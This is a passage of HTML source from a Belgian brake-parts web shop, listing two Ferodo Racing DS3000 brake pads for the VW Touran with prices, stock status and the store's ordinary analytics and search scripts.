		  </a>
				  <a
			rel="nofollow"
			href="https://b2c.mosa-frein.be/en/159449-touran-1t1-1t2?order=product.price.asc"
			class="select-list js-search-link"
		  >
			Price, low to high
		  </a>
				  <a
			rel="nofollow"
			href="https://b2c.mosa-frein.be/en/159449-touran-1t1-1t2?order=product.price.desc"
			class="select-list js-search-link"
		  >
			Price, high to low
		  </a>
			  </div>
	</div>
</div>	  
    <div class="hidden-md-up text-xs-center showing">
    Showing 1-2 of 2 item(s)
  </div>
  <div class="clearfix"></div>
</div>
          
        </div>

        
          <div id="" class="hidden-sm-down">
            
          </div>
        



        <div id="product_list_content">
          
            <div id="js-product-list">
  <div class="products row product_content grid">
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="8900" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7001/8900-pads-ferodo-racing-ds3000-4044197991624.html" class="thumbnail product-thumbnail">
			<img
			  src = "https://b2c.mosa-frein.be/50880-home_default/pads-ferodo-racing-ds3000.jpg"
			  alt = ""
			  data-full-size-image-url = "https://b2c.mosa-frein.be/50880-large_default/pads-ferodo-racing-ds3000.jpg"
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="8900" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7001/8900-pads-ferodo-racing-ds3000-4044197991624.html" title="PADS FERODO RACING DS3000" itemprop="name" class="product_name">PADS FERODO RACING DS3000 </br> F7545-430 </br>
		FCP1641R</a></h4>
	  

	  <div class="desc">
		<p>
		High performance and versatile compound, mainly used in rally and sprint races. The essential Ferodo!</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€265.80</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Available within a few days
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="8900">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="8906" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7001/8906-pads-ferodo-racing-ds3000.html" class="thumbnail product-thumbnail">
			<img
			  src = "https://b2c.mosa-frein.be/51026-home_default/pads-ferodo-racing-ds3000.jpg"
			  alt = ""
			  data-full-size-image-url = "https://b2c.mosa-frein.be/51026-large_default/pads-ferodo-racing-ds3000.jpg"
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="8906" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7001/8906-pads-ferodo-racing-ds3000.html" title="PADS FERODO RACING DS3000" itemprop="name" class="product_name">PADS FERODO RACING DS3000 </br> F7546-430 </br>
		FCP1636R</a></h4>
	  

	  <div class="desc">
		<p>
		High performance and versatile compound, mainly used in rally and sprint races. The essential Ferodo!</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€237.23</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Available within a few days
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="8906">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
      </div>

  
    
<nav class="pagination">
<div class="products-selection">
<div class="row">
  <div class="col-md-4">
    
	
     <p class="sum"></p> Showing 1-2 of 2 item(s)
    
  </div>

  <div class="col-md-6">
    
      <ul class="page-list clearfix text-xs-center">
                  <li  class="current" >
                          <a
                rel="nofollow"
                href="https://b2c.mosa-frein.be/en/159449-touran-1t1-1t2"
                class="disabled js-search-link"
              >
                                  1
                              </a>
                      </li>
              </ul>
    
  </div>
  </div>
  </div>

</nav>
  

  <div class="hidden-md-up text-xs-right up">
    <a href="#header" class="btn btn-secondary">
      Back to top
      <i class="material-icons">&#xE316;</i>
    </a>
  </div>
</div>
          
        </div>

        <div id="js-product-list-bottom">
          
            <div id="js-product-list-bottom"></div>
          
        </div>

          </div>
  </div>

  </div>


          
        </div>
      </section>

      <footer id="footer">
        
          	<div class="footer-container">
    <div class="container">
        <div class="row">
            
                <div class="col-md-4 wrapper contactinfo_ft">
	<img class="logo img-responsive" src="/img/mosa-freinbe-logo-1665558213.jpg" alt="mosa-frein.be">
	<div class="ft_info">
		<p class="desc">
			<i class="fa fa-home"></i>mosa-frein.be<br />6 Rue Roger Marchal<br />BE-5380 Pontillas<br />Belgium</p>	
		<p class="desc">
			<i class="fa fa-phone"></i>+32 81 73 32 73</p>
		<p class="desc">
			<i class="fa fa-envelope"></i>mail@mosa-frein.be</p>
	</div>
</div>
<div id="block_myaccount_infos" class="col-md-2 links wrapper">
  <div class="footer_block">
  <h3 class="footer_header">
      Your account
  </h3>
  <ul class="account-list footer_list toggle-footer" id="footer_account_list">
            <li>
          <a href="https://b2c.mosa-frein.be/en/identity" title="Personal info" rel="nofollow">
            Personal info
          </a>
        </li>
            <li>
          <a href="https://b2c.mosa-frein.be/en/order-history" title="Orders" rel="nofollow">
            Orders
          </a>
        </li>
            <li>
          <a href="https://b2c.mosa-frein.be/en/credit-slip" title="Credit slips" rel="nofollow">
            Credit slips
          </a>
        </li>
            <li>
          <a href="https://b2c.mosa-frein.be/en/addresses" title="Addresses" rel="nofollow">
            Addresses
          </a>
        </li>
        <li>
  <a href="//b2c.mosa-frein.be/en/module/ps_emailalerts/account" title="My alerts">
    My alerts
  </a>
</li>

	</ul>
</div>
</div>
      <div class="col-md-2 wrapper">
      <div class="footer_block">
  <h3 class="footer_header">Products</h3>
    <ul class="footer_list toggle-footer" id="footer_sub_menu_22164">
		  <li>
		<a
			id="link-product-page-prices-drop-1"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/prices-drop"
			title="Our special products">
		  Prices drop
		</a>
	  </li>
		  <li>
		<a
			id="link-product-page-new-products-1"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/new-products"
			title="Our new products">
		  New products
		</a>
	  </li>
		  <li>
		<a
			id="link-product-page-best-sales-1"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/best-sales"
			title="Our best sales">
		  Best sales
		</a>
	  </li>
	  </ul>
</div>
    </div>
      <div class="col-md-2 wrapper">
      <div class="footer_block">
  <h3 class="footer_header">Our company</h3>
    <ul class="footer_list toggle-footer" id="footer_sub_menu_6447">
		  <li>
		<a
			id="link-cms-page-1-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/content/1-delivery"
			title="Our terms and conditions of delivery">
		  Delivery
		</a>
	  </li>
		  <li>
		<a
			id="link-cms-page-3-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/content/3-general-terms-and-conditions"
			title="Our terms and conditions of use">
		  General terms and conditions
		</a>
	  </li>
		  <li>
		<a
			id="link-cms-page-4-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/content/4-about-us"
			title="Learn more about us">
		  About us
		</a>
	  </li>
		  <li>
		<a
			id="link-cms-page-5-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/content/5-secure-payment"
			title="Our secure payment method">
		  Secure payment
		</a>
	  </li>
		  <li>
		<a
			id="link-static-page-contact-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/contact-us"
			title="Use our form to contact us">
		  Contact us
		</a>
	  </li>
		  <li>
		<a
			id="link-static-page-stores-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/stores"
			title="">
		  Stores
		</a>
	  </li>
	  </ul>
</div>
    </div>
  
            
        </div>
    </div>
    
        <div class="footer_bottom">
            <div class="container">
                  <div class="social_ft">
    <ul>
          </ul>
  </div>

  
            </div>
        </div>
    
    <div class=" owl-carousel owl-theme" id="slider_img_footer">
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/ap.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/brembo.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/ferodo.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/pagid.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/sachs.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/zf.jpg"></div>
    </div>
</div>
        
      </footer>

    </main>

    
      	


	<script src="https://b2c.mosa-frein.be/themes/pos_aero1/assets/cache/bottom-694f3633.js" ></script>
	<script src="https://www.google.com/recaptcha/api.js?hl=" ></script>


<!--CE-JS-->    

    
          <script type="text/javascript">
        document.addEventListener('as4PluginReady', function(e) {
            const as4Plugin = e.detail;
                            if (typeof(as4Plugin.params[1]) == 'undefined') {
                    as4Plugin.params[1] = {
                        hookName: "leftcolumn",
                        centerColumnCssClasses: "",
                        availableCriterionsGroups: {"4":"Subcategories","1":"Brand","2":"Supplier","3":"Categories"},
                        selectedCriterions: {"3":[{"id_criterion":"276091","value":"TOURAN (1T1, 1T2)","visible":"1"}]},
                        stepSearch: 0,
                        searchMethod: 1,
                        keep_category_information: 1,
                        search_results_selector: "#content-wrapper",
                        insert_in_center_column: 0,
                        seo_criterion_groups: '',
                        as4_productFilterListData: '',
                        as4_productFilterListSource: '',
                        scrollTopActive: true,
                        resetURL: "https:\/\/b2c.mosa-frein.be\/en\/159449-touran-1t1-1t2"                    };
                }

                                                                        $(document).ready(function() {
                                $('#PM_ASBlock_1 .PM_ASResetSearch').html("Back to TOURAN (1T1, 1T2)");
                            });
                                                                                                    as4Plugin.localCacheKey = "f8bc6cf930ce18d4c95e62433cd097cd1ff22ff2";
                                                                            as4Plugin.localCache = false;
                                                as4Plugin.blurEffect = true;
                        
                        as4Plugin.initSearchBlock(1,1,0);

                        
                        as4Plugin.initSearchEngine();
                                
                            $(document).ready(function() {
                                        if (!$('.PM_ASSelectionsResults ul li').length) {
                        $('.PM_ASSelectionsResults').hide();
                    }
                });
                    });

                    if (typeof(as4Plugin) !== 'undefined') {
                document.dispatchEvent(new CustomEvent('as4PluginReady', { detail: as4Plugin }));
            }
            </script>
<script src="https://apis.google.com/js/platform.js?onload=renderBadge" async defer></script>

<script data-keepinline="true">
  window.renderBadge = function() {
    var ratingBadgeContainer = document.createElement("div");
    document.body.appendChild(ratingBadgeContainer);
    window.gapi.load('ratingbadge', function() {
      window.gapi.ratingbadge.render(ratingBadgeContainer, {
        "merchant_id": ,
        "position": "BOTTOM_RIGHT"
      });
    });
  }
</script>
 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.add({"id":8900,"name":"pads-ferodo-racing-ds3000","category":"7001","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fb2c.mosa-frein.be%2Fen%2F7001%2F8900-pads-ferodo-racing-ds3000-4044197991624.html","price":265.8},'',true);MBG.add({"id":8906,"name":"pads-ferodo-racing-ds3000","category":"7001","brand":"","variant":"","type":"typical","position":1,"quantity":1,"list":"category","url":"https%3A%2F%2Fb2c.mosa-frein.be%2Fen%2F7001%2F8906-pads-ferodo-racing-ds3000.html","price":237.23},'',true);MBG.addProductClick({"id":8900,"name":"pads-ferodo-racing-ds3000","category":"7001","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fb2c.mosa-frein.be%2Fen%2F7001%2F8900-pads-ferodo-racing-ds3000-4044197991624.html","price":265.8});MBG.addProductClick({"id":8906,"name":"pads-ferodo-racing-ds3000","category":"7001","brand":"","variant":"","type":"typical","position":1,"quantity":1,"list":"category","url":"https%3A%2F%2Fb2c.mosa-frein.be%2Fen%2F7001%2F8906-pads-ferodo-racing-ds3000.html","price":237.23});
            }
        });
        
    </script>

    
	<div class="back-top"><a href= "#" class="back-top-button"></a></div>
  </body>

</html>